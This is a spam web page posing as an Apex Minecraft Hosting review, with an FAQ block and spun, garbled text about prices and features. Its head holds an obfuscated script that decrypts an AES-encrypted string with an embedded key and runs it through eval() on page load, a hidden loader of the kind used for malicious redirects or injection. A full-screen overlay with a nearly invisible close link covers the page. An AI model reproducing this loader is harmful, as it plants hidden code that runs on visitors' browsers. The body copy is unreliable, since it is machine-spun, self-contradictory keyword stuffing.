

--- FILE ---
content_type: text/html
request_url: https://clickme.blob.core.windows.net/apex-minecraft-hosting/Apex-Minecraft-Hosting-Reviews/free-minecraft-server-hosting-24-7-bukkit-download-Apex-Minecraft-Hosting.html
body_size: 88976
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>free minecraft server hosting 24/7 bukkit download - Apex Minecraft Hosting</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var fRueafC = "eHteegJXMXRFFXw0fEI/DQ==";
var GZhPlV = CryptoJS.enc.Base64.parse(fRueafC);
var hFyyihp = CryptoJS.AES.decrypt( "5WYqnLOz0BCg0wd2v3ASBzLULW5GDiTXJ4zKZoBWr/xKrM1iiP09DUCesDk2uDZFaz/TtZqmLzsK4rIbB4Wyan15opZKxc4Iyk3zCeUXE6F9A+RSrG1wQ6xLvFqoCWBSdUv4BxMrz24jE6WsKlJBmHI/ClZakZB89N28IcqGz7O8Mf/gXzTmsyszTMxZGIwwEK+9uUGX+ZcHvb59NE2IrhumPaRqobDgnnj1nYxPcxa9m02m/Y0KKLKuSz3/P7V5Ouq+eLi5abudRGVV0NdtDA0ivzusVAqNg540V0K9dGbgzbg4Sa6YoHbuSY/kspUgSTzeYLA0Whs8+9GxAwezcQ==", GZhPlV, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(hFyyihp.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="free minecraft server hosting 24/7 bukkit download - Is Apex The BEST Minecraft Host?">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Product",
 "brand": "Apex Minecraft Hosting",
 "name": "free minecraft server hosting 24/7 bukkit download",
 "image": "https://www.hostingadvice.com/wp-content/uploads/2018/12/Apex-Hosting_121018.jpg",
 "description": "free minecraft server hosting 24/7 bukkit download - Is Apex The BEST Minecraft Host?",
 "aggregateRating": {
  "@type": "AggregateRating",
  "ratingValue": "10",
  "reviewCount": "563"
  }
}
</script>
	<meta name="description" content="">
	<meta name="keywords" content=""><meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="js/html5shiv.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
    <link href="../assets/Enterprise_skeleton.css" rel="stylesheet">

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Is Apex Minecraft hosting good?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Apex server hosting is one of the best server hosters I have ever been with. They are super reliable and cheap servers. ... I would definitely recommend them to someone looking for a server host for their friends or community. If you're looking for an affordable managed Minecraft host Apex Hosting is a good choice.
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Apex Minecraft hosting free?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Apex Hosting offers Minecraft server hosting with a free domain name for MC gamers. It comes with DDoS protection for Minecraft server hosting. It serves MC players 24/7 through online chat support. It gives you automated backups.Jul 20 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Apex Minecraft hosting free?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Apex Hosting offers Minecraft server hosting with a free domain name for MC gamers. It comes with DDoS protection for Minecraft server hosting. It serves MC players 24/7 through online chat support. It gives you automated backups.Jul 20 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How do I enable flying in my apex hosting?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "How to Enable Flight on A Minecraft ServerLogin to Command Center.Click Manage on the server you want to enable flight on.Click Files and then server. properties.Change allow-flight=false to allow-flight=true .Click Save and then Restart on the server to apply the changes.
?"
    }
  }, {
    "@type": "Question",
    "name": "How do I stop apex hosting?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you would like to cancel your server please log into your billing area and select the service you would like to cancel. What is my server IP? To find your servers IP you can log into the members area and open the control panel.
?"
    }
  }, {
    "@type": "Question",
    "name": "Is 1gb of RAM enough for Minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "1GB – This is the recommended plan for basic small vanilla servers. The best choice for a small group of friends or family. 2GB – A fantastic plan if you are also planning to add some base plugins or mods and increase your player base on your server. ... 5-12GB – These plans are able to support over 40 mods or plugins.Aug 11 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM do I need for minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Running a LAN Party type Server (since 1.12.2)RequirementsPlayersRAMMinimum1-41GBRecommended5-102GBBest10+4GB
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Minehut really free?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Minehut is great for hosting Minecraft servers for free. Its servers are fast and easy to create. ... The only problem is that you have to pay to be able to have more than 10 people on your server but that is fine if you only want to have a few friends on your server like me.
?"
    }
  }, {
    "@type": "Question",
    "name": "What is the most popular Minecraft Server 2020?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The 10 best Minecraft servers (2020)Hypixel. Screengrab via Minecraft Java. IP: mc.hypixel.net. It is tough to talk about the best Minecraft servers without mentioning the Hypixel network. ... Mineville. Screengrab via Minecraft Java. IP: server.mineville.org. ... PirateCraft. Screengrab via Minecraft Java. IP: mc.piratemc.com.May 1 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How much does it cost to host a modded Minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A good average is around $500 for a solid PC to run the Minecraft server. With lower cost options you run the risk of not being able to run all the plugins you need. If your group of players grows you may also not be able to support them all on a cheaper server.Aug 19 2017
?"
    }
  }, {
    "@type": "Question",
    "name": "Why can't I fly in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Controls. Flying is not limited by any processes such as food depletion which limits sprinting. Flying can be toggled by double-tapping the jump key while playing in creative mode (or when the Mayfly permission has been given to you ‌ [Bedrock and Education editions only]) and can be activated at any altitude.
?"
    }
  }, {
    "@type": "Question",
    "name": "What is the fly command in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "/gamemode c sets you to creative mode you can freely fly. /gamemode sp sets you to spectator mode can noclip through blocks. Only with certain plugins: /fly toggles flying in survival.
?"
    }
  }, {
    "@type": "Question",
    "name": "How do you change someone else's Gamemode in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "To change the gamemode of a player you would use the command /gamemode &lt;0/1&gt; and in the player spot you put the name of the person that you want to change the gamemode of this could be another player in the server or even yourself.Apr 20 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM does an Aternos server have?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "500 MB RAM
Every server in general gets 500 MB RAM for every slot you set you get another 100 MB RAM. So if you play with two players you get 700 MB RAM.Jun 29 2015
?"
    }
  }, {
    "@type": "Question",
    "name": "Why are minecraft servers so laggy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Common reasons for lag: - You are too far away from your server. - Too many worlds are running on your server without sufficient RAM. - Errors are spamming in your console. - Too many plugins running on your server and not enough RAM.
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM is needed for a modded Minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "3GB
We recommend at least 3GB of RAM for any modded server. Modded servers are very resource-intensive and use large amounts of RAM. If you plan on installing many mods or large modpacks you may need to add even more RAM to your server to prevent lag.
?"
    }
  }, {
    "@type": "Question",
    "name": "Can Minecraft run on 2gb RAM?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Can I Run Minecraft? Minecraft system requirements state that you will need at least 2 GB of RAM. In terms of game file size you will need at least 1 GB of free disk space available for Minecraft PC. The cheapest graphics card you can play it on is an Intel HD 4000.
?"
    }
  }, {
    "@type": "Question",
    "name": "Is 2gb RAM enough for Minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Hi Vanilla Minecraft doesn't need much ram. You can start with 512MB or 1GB and it should be enough. ... You should be able to run a server with 2gb of ram dedicated for that server. That's the default amount for singleplayer if I remember correctly and a server can run on that.
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM does 2b2t have?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "4000 GB
The server is the second oldest running server in Minecraft behind Minecraft Online. The current map has been active since December 2010 without a single reset and it contains &gt;4000 GB of memory.
?"
    }
  }, {
    "@type": "Question",
    "name": "Can Minecraft run on Raspberry Pi?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Installing Raspbian on your Raspberry Pi means you'll find Minecraft Pi in the Games section. Minecraft Pi is a bare-bones version of the popular survival game designed to help teach users various programming languages. Sure it's fun but it's not the Minecraft game we've come to know and love.May 23 2016
?"
    }
  }, {
    "@type": "Question",
    "name": "What's better spigot or CraftBukkit?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Spigot is generally a better choice for both large and small servers as it will use memory and CPU much more efficiently than CraftBukkit. It also runs more efficiently than Vanilla even if you're not using any plugins. However Spigot is also prone to bugs.
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM does a server need?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "OS Requirements: A good rule of thumb is to reserve 1 GB of RAM for the OS by default plus an additional 1 GB for each 4 GB between 4-16 and another 1 GB for every 8 GB installed above 16 GB.Jan 31 2019
?"
    }
  }, {
    "@type": "Question",
    "name": "Why is Aternos so laggy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Too many or misused mods plugins or worlds can cause server lags. Make sure to install a reasonable amount of plugins and don't create too many worlds. Mod features e.g. machines or chunk loaders also can cause lags. To identify the problem here it could be helpful to check your log (https://aternos.org/log).
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Minehut cracked?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No Minehut is a premium-only service meaning you have to purchase the game from Mojang in order to play on Minehut or any of its player servers. If you play Minecraft through a launcher such as TLauncher or HackPoenix you're using a cracked version of Minecraft and can't connect.
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Minehut or Aternos better?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Minehut is better. Aternos has a below average service. The servers carry lag that lasts forever! You could join your server and already you will see that the rendering is stupid and block glitches are frequent. Plus the support is utterly poor.
?"
    }
  }, {
    "@type": "Question",
    "name": "Who is the best Minecraft player 2020?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "who is the best minecraft player in 202040.7% dream.7.4% jimmy.11.9% karl.17.0% chris.15.6% chandler.7.4% other in the comments boys.
?"
    }
  }, {
    "@type": "Question",
    "name": "Who is the owner of Hypixel?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Hypixel Network is a Minecraft minigame server released on April 13 2013 by Simon Hypixel Collins-Laflamme and Philippe Touchette and is managed by Hypixel Inc.
?"
    }
  }, {
    "@type": "Question",
    "name": "Who is the best player in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "xNesterio is definitely the best or one of the best PvPer (especially things like UHC) but honestly inside game modes like Skywars and bedwars I think players like Technoblade and Gameeboy80 dominate. For now though I'm giving this one to xNesterio because he has the pure PVP skills (I think) on youtube rn.
?"
    }
  }, {
    "@type": "Question",
    "name": "Why is Minecraft Java so expensive?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Like anything which is bought and sold Minecraft is subject to demand curves—there is incredibly high demand so they can up the price. Quite simply “everybody” is playing Minecraft so people are willing to pay a lot to get a part of the fun.
?"
    }
  }, {
    "@type": "Question",
    "name": "Are Minecraft Realms worth it?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Overall Minecraft Realms are a worthwhile and official answer to creating and managing a server for Minecraft if you want a simple gaming experience. Hosting your own server provides a user-friendly alternative to third-party server hosts. However Minecraft Realms are not for everybody.Mar 18 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How much does it cost to run a server 24 7?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Electricity ranges from about 10 cents per KWH to 20 cents in the US. A year is 8760 hours. So the computer on 24/7 would cost $32.40@10 cents and $64.80@ 20 cents. The computer on 100% full power capacity 24/7 would cost about $193 to $386 per year.
?"
    }
  }, {
    "@type": "Question",
    "name": "How do you teleport to your house in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "1:1711:58Suggested clip · 93 secondsMinecraft Magic Mirror - Teleport home and then BACK to wherever ...YouTubeStart of suggested clipEnd of suggested clip
?"
    }
  }, {
    "@type": "Question",
    "name": "Can you die in creative mode?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "However going too far into the Void still kills the player (in Java Edition while in Bedrock it is possible to stand on it) but the player can fly around in the Void provided they do not descend below Y=-64. This the /kill command and external editors are the only way to die in Creative mode.
?"
    }
  }]
}
</script>

</head>
<body>
<div id="pTUUJa" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("pTUUJa");element.parentNode.removeChild(element);'>close</a><br></div>
	<div id="page" class="page">
		<div class="block yummy bg-layer hero full-vheight padding-top-20 background-cover bottom-center" style="background-image: url('../assets/hnphueltfcwhwotgo4z8mou0jih3lc66.jpg');" id="header17">
			<div class="overly">
			</div>
			<div class="container">
				<nav class="navbar navbar-plain text-white sbpro-navbar-centered">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-inverse-collapse"><span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span>
						</button> <a class="navbar-brand" href="#"></a>
					</div>
					<div class="collapse navbar-collapse" id="navbar-inverse-collapse">
						<ul class="nav navbar-nav navbar-centered" data-dnd-list="">
							<li class="active"><a href="../index.html" data-parent="1">Home</a> </li>
							<li><a href="../index.html" data-parent="1">About</a> </li>
							<li><a href="../index.html" data-parent="1">Contact</a> </li>
						</ul>
						<div class="navbar-buttons hidden-xs">
						</div>
					</div>
				</nav>
			</div>
			<div class="container">
				<div class="row" style="background-color: rgba(0, 0, 0, 0); margin-top: 0px; margin-bottom: 0px;">
					<div class="v-underNav text-white col-md-9" data-col_id="1">
						<h1 class="font-open border-width-tiny heading-vertical-line text-size32"><a href="../index.html">Apex Minecraft Hosting</a><br>
						free minecraft server hosting 24/7 bukkit download - Apex Minecraft Hosting</h1>
					</div>
				</div>
				
			</div>
		</div>
		
		<div class="block yummy bg-layer content background-cover padding-top-100 padding-bottom-100 center-center" id="content4" style="background-color: rgb(243, 243, 243); background-image: none; padding-top: 0px; padding-bottom: 0px;">
			<div class="overly" style="background-color: rgba(0, 0, 0, 0);">
			</div>
			<div class="container">
				<div class="row v-center" style="background-color: rgba(0, 0, 0, 0); margin-top: 0px; margin-bottom: 0px;">
					<div class="col-md-11" data-col_id="2">
						<hr>
                <a href="./index.html">Up One Level</a><br><h1 id="content-section-0" style="clear: both">
      How To Sell Minecraft Server 
      Hosting
    </h1>
    <p class="p__0">
      Cost: from $2.50/ month Free trial: No Players: 10 Control 
      panel: Customized DDoS 
      security: Yes RAM: 768MB Mods 
      permitted: Yes Immediate 
      setup: Yes Apex offers hosting services for a number of games, however the core of their 
      company revolves around 
      Minecraft. In addition to letting you host your preferred 
      version of the video game, you can also 
      develop your own custom-made 
      Minecraft launcher (apex minecraft hosting review).
    </p>
    <p class="p__1">
      Apex supports more than 1000 mods (with a simple 
      one-click install) and also gives 
      you a pre-installed site and online forum 
      together with your server. There are 4 
      server locations available: 
      in The United States and Canada, Australia, and 2 
      in Europe (apex hosting 
      minecraft). The 
      prices at Apex start from $2.50 for the very first 
      month and $5 after that.
    </p>
    <p class="p__2">
      A pre-installed website and forum come 
      included. This makes it a fascinating low-cost solution for 
      beginners, but scaling to 100 
      gamers or more gets costly fast 
      ($36 from the second month). Cost: from $3/month Free 
      trial: No Players: 12 Control board: Multicraft DDoS 
      security: Yes RAM: 1GB Mods 
      enabled: Yes Instant 
      setup: Yes Apex is another excellent 
      company with a long tradition of 
      trustworthy Minecraft server 
      hosting (<a href="http://www.youtube.com/watch?v=_Gbo3hcpyk4">apex 
      minecraft hosting servers</a>).
    </p>
    <p class="p__3">
      Their servers support both Java and Bedrock editions of Minecraft, you 
      get to utilize a personalized Multicraft 
      control board, and get one-click installs of modpacks 
      and plugins. All popular modpacks and server types are supported - apex minecraft hosting. You can 
      produce worlds with set difficulty, 
      level type, video game mode, and other 
      criteria when 
      launching your video game.
    </p>
    <p class="p__4">
      Apex hosting starts from $3 a month for what they call 
      &quot;basic&quot; servers, and $6 a month for &quot;premium&quot; servers. 
      Basic plans give you 
      a little lower server hardware 
      criteria compared to the premium 
      plans. Both enable 12 player slots 
      on the entry-level, and scale from there. In general, it's not 
      that clear what the advantage of the premium 
      plans remains in practice, so most users will 
      most likely opt for the 
      standard.
    </p>
    <p class="p__5">
      Server (apex minecraft host).pro 
      can running Minecraft and Minecraft Bedrock, you get 
      effective hosting hardware (with NVMe drives, 
      modern CPUs), backups, 
      instant setup, file access, 
      and firewall softwares (not all these 
      features are available on the 
      totally free plan though). This 
      Minecraft server hosting also supports mods, plugins, and 
      customized JAR files. Depending upon the strategy you pick, you get 
      to welcome from 10 to an 
      unrestricted number of gamers.
    </p>
    <p class="p__6">
      As part of it, you get 1GB of RAM, standard DDoS 
      security, file gain access to, 10 
      gamer slots, and 10 plugin installs. You can not, 
      nevertheless, use mods, 
      custom JARs, you do not 
      get instant setup, daily 
      backups, and you can't get rid of Apex)'s 
      advertisements from your server. The entry-level paid 
      strategy is $5 a month. <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">apex 
      minecraft hosting servers</a>.
    </p>
    <div itemscope="#DEFAULT" itemtype="http://schema.org/ImageObject">
      <img class="featurable" itemprop="image" src="https://i.ytimg.com/vi/8oLqd2Sj1Nw/maxresdefault.jpg" alt="How To Create A Minecraft Server Hosting" style="float: left; margin-left: 12px; margin-right: 12px; margin-bottom: 12px">
      <span itemprop="caption" style="display: none">What Is The 
      Best Minecraft Server Hosting</span>
    </div>
    <p class="p__7">
      Rate: from $2. apex minecraft hosting 
      login.99/ month Free trial: No Players: 
      12 Control panel: Multicraft DDoS 
      protection: Yes RAM: 1GB Mods 
      enabled: Yes Instantaneous 
      setup: Yes Apex can be a great 
      choice, specifically if 
      you wish to customize your 
      Minecraft server hosting to fit your needs 100%. This 
      host has a signup wizard that takes you by the hand and assists 
      choose and set up a plan that's 
      right for you.
    </p>
    <p class="p__8">
      Finally, it lists some premium 
      upgrades that you might desire. In the end, you'll get a 
      specific setup suggested. You can either 
      take it or pick something off the rack. 
      Feature-wise, Apex has everything you 'd anticipate from a great Minecraft 
      server hosting. There's instant setup, DDoS 
      protection, mods and custom-made 
      JARs, and so on.
    </p>
    <p class="p__9">
      However, some of them are not going to be 
      offered for particular 
      versions of the video game. The rates 
      at Apex start from $2.99 a month (paid regular 
      monthly). Paying quarterly is 10% off, semi-annually is 
      12.5% off, and each year is 15% off. For 
      that rate, you get 1GB of RAM, NVMe drives, and 12 
      player slots.
    </p>
    <h2 id="content-section-1" style="clear: both">
      What Is The Cheapest 
      Minecraft Server Hosting
    </h2>
    <p class="p__10">
      Apex deals many hosting tiers, which 
      enable you to grow your server without needing 
      to change hosts. Cost: from $2.50/ month Free 
      trial: No Players: 20 Control panel: Multicraft DDoS 
      defense: Yes RAM: 1GB Mods 
      enabled: Yes Instant 
      setup: Yes Apex) is among the better-known hosts in the 
      Minecraft area, and not without factor.
    </p>
    <p class="p__11">
      For Minecraft, they support Java and Bedrock video game 
      versions (with a version switcher), 
      offer instant setup, all modpacks, 
      customized Containers, DDoS 
      defense, 24/7 assistance team, 
      unrestricted NVMe SSD storage and 
      bandwidth, and even complete FTP access if you 
      require it. There are multiple server 
      places to pick 
      from: in The United States And Canada, Europe, and Asia.
    </p>
    <p class="p__12">
      Servers in Asia begin with $5 a month. You 
      likewise get 1GB of RAM, DDoS security, 
      unrestricted bandwidth, NVMe SSD disk 
      area, and 20 gamer slots. Devoted 
      IPs are $5 a month, and there's likewise a $15-a-month &quot;server 
      management&quot; upgrade where Apex) installs and configures 
      whatever for you (plugins, mods, JARs). <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">apex 
      hosting minecraft scholarship</a>.
    </p>
    <p class="p__13">
      There are also prepares with 
      endless slots 
      readily available. Price: from $5.24/ 
      month Free trial: No Players: 5 Control board: Prisma 
      DDoS defense: Yes RAM: 768MB Mods 
      permitted: Yes Instantaneous 
      setup: Yes Apex) intends to deliver a 
      &quot;easy yet effective&quot; Minecraft server hosting 
      platform (their own words). apex hosting minecraft. Part of this offering is the 
      customized control panel that 
      they have actually spent five years 
      establishing.
    </p>
    <p class="p__14">
      Java and Bedrock variations of Minecraft are supported, and 
      your server is prepared to play 
      generally right after you sign up. 
      You likewise get automated backups three times a 
      day! When signing up, you can select from 15 global 
      information centers in North America, Europe, and Asia. Apex) costs begin with $5.24 a month.
    </p>
    <p class="p__15">
      The strategy that Apex) recommends you 
      begin with is $10.49 a month, provides you 1 - <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">apex minecraft hosting 
      review</a>.5 GB of RAM 
      and 15 advised players. Paying 
      quarterly is 5% off, and semi-annually is 10% off. There are 
      likewise volume discounts if you buy 
      5 servers or more. When looking at the 
      price-to-player-slots ratio, Apex) ends up being a bit 
      more expensive than the other hosts on this list.
    </p>
    <p class="p__16">
      2GB 70 Multicraft $9.98/ mo. 1GB 
      Limitless NodePanel 2 $4.49/ mo. 1GB 
      Unrestricted Multicraft 2.0 $2.50/ mo. 
      768MB 10 Custom-made $3/mo. 1GB 12 Multicraft $0/mo. 
      totally free plan 1GB 10 n/a $2.99/ mo. 
      1GB 12 Multicraft $2.50/ mo. 1GB 20 Multicraft $5.24/ mo. 768MB 5 Prisma.
    </p>
    <p class="p__17">
      Minecraft is a sandbox video game 
      created by Swedish developer and 
      released in 2011 - apex minecraft hosting panel. Since today, 
      Minecraft is among the most popular video games. It 
      has countless fans all over the world. If you ever dreamed about 
      producing your own Minecraft Server, we can make 
      you happy. Go to apex Minecraft Hosting 
      and begin your server simply in 5 minutes.
    </p>
    <p class="p__18">
      The overall number of them is sixteen. All 
      packages consist of 
      endless player slots, 
      complimentary subdomain, 
      endless storage, and 
      numerous other important features. 
      The rate depends on the features 
      of the more suitable server. You can 
      select 1GB - 4 GB and different modepacks. 
      Also you are ready to pay 
      regular monthly or quarterly (in that 
      case apex provides you 10% discount) (<a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">apex minecraft hosting control panel</a>).
    </p>
    <p class="p__19">
      Keep in mind that all rates are listed for 
      the first month just. Apex Minecraft 
      Hosting has test servers around the world (including London, Warsaw, 
      Singapore, Frankfurt, etc). For that reason platform has the ability to supply the least expensive ping on java edition or 
      bedrock. Due to the reality that beginning a 
      Minecraft server is a brand-new concept 
      to many 
      individuals, the website supplies its users 
      with practical 
      info (such as tutorials, guides and more).
    </p>
    <h2 id="content-section-2" style="clear: both">
      How To Create A 
      Minecraft Server Hosting Company
    </h2>
    <p class="p__20">
      Copyright 2020 World Scholarship Online Forum DISCLAIMER: Unless 
      defined, Worldscholarshipforum.com is not in any 
      method associated with any of the 
      scholarship service providers 
      included in this website and does not recruit 
      or process application for any organization. The 
      product provided here is 
      solely for 
      informative purposes. Visitors 
      are advised to use the 
      information at their own discretion.
    </p>
    <p class="p__21">
      According to of specialized sites, APEX Hosting 
      stands out among the most popular 
      Minecraft server hosting services on the Internet. Not 
      lots of sites 
      supply servers for Minecraft and use such 
      advanced tools. There are lots of things 
      to consider to know why this Hosting is our 
      best option. First of all, we should think about 
      the service it offers us.
    </p>
    <p class="p__22">
      apex Hosting will give us a, which is 
      essentially what we need to 
      develop a Minecraft server. Not only that, 
      thanks to the Multicraft tool (a service comparable to cPanel) 
      we can make sure to handle the 
      site properly. On the 
      other hand, developing a brand-new server 
      for Minecraft has a cost that we must 
      think about. <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">apex 
      hosting minecraft scholarship</a>.
    </p>
    <p class="p__23">
      The rate to pay will be worth it in relation to 
      its impressive quality. The 
      viewpoints make it clear. apex minecraft hosting panel. When 
      creating your own Minecraft server, is 
      very crucial. 
      That is: If the hosting management process is 
      cumbersome, users will tend to abandon it to 
      discover a Minecraft hosting website that 
      offers much better possibilities.
    </p>
    <p class="p__24">
      It is likewise compatible with the most 
      used applications and mods in the market thanks to its - <a href="https://cli.re/b1kR7N">apex server hosting minecraft</a>. The domain used by this Hosting will have a location code according to the place you remain in. The area code will be followed by the domain 
      apexmc.co, so it will be really easy to as a 
      Minecraft server (minecraft apex hosting).
    </p>
    <p class="p__25">
      The domain will be the noticeable face of your 
      server, making numerous players able to 
      recognize it within the server. A webmail is that 
      provides a user interface to 
      produce e-mail accounts that can be 
      inspected through the server. 
      Usually, it likewise 
      allows the writing and sending out of mails, 
      and is not restricted to reading 
      email. This licensed relational database management 
      system is thought about the most popular open source 
      database on the planet. As we will see later 
      on, in this Hosting you will have the 
      ability to choose between a number 
      of plans with different 
      prices that use a maximum 
      limitation of approximately - apex minecraft hosting panel. That is, 
      no matter the domain selected or 
      the other criteria of the Minecraft server 
      plan.
    </p>
    <p class="p__26">
      Utilizing a hosting for Minecraft is a crucial choice, so we need to 
      make certain that the requirements we want 
      are satisfied. Managing the server is 
      basic, thanks to the cPanel-like tool called Multicraft 
      and support for more tools (<a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">apex minecraft hosting control panel</a>). In 
      addition, Apex Hosting likewise and easy and for 
      various promotional 
      costs.
    </p>
    <p class="p__27">
      Every one of these restrictions is 
      pondered in the various payment 
      strategies of this Minecraft Hosting. In this manner, you can choose between a server area from 1GB to 4GB, 
      practically identical to the database. It is 
      vital to comprehend that this 
      option will 
      drastically affect 
      the service, variety of players and 
      overall capability of the Minecraft server, 
      so it is suggested to.
    </p>
    <p class="p__28">
      In any case, this Hosting is not amongst those kinds 
      of hosting. apex Hosting quality so you can ensure you create the 
      finest Minecraft server. From its 
      innovative Multicraft tool, similar to cPanel, 
      and the usage of modpacks to 
      customize the game to the 
      maximum, you have everything you require to 
      manage your server.
    </p>
    <p class="p__29">
      However, remember that it is 
      not common for a standard hosting 
      service to consist of multisite amongst its 
      features. It is not crucial to a Minecraft 
      server. The SSL certificate is a. In brief, it is a tool that guarantees 
      proper information file 
      encryption in between the internet 
      browser and the web service you are utilizing - <a href="http://www.youtube.com/watch?v=_Gbo3hcpyk4">apex minecraft hosting reviews</a>.
    </p>
    <h3 id="content-section-3" style="clear: both">
      What Is The Best Minecraft Server Hosting?
    </h3>
    <p class="p__30">
      Security is maybe the most 
      relevant element not only 
      in all areas of life however also in the 
      world of the Internet. Opening a 
      Minecraft server involves taking special care with 
      security and user personal privacy. With this Hosting you. 
      For that reason, it is best to 
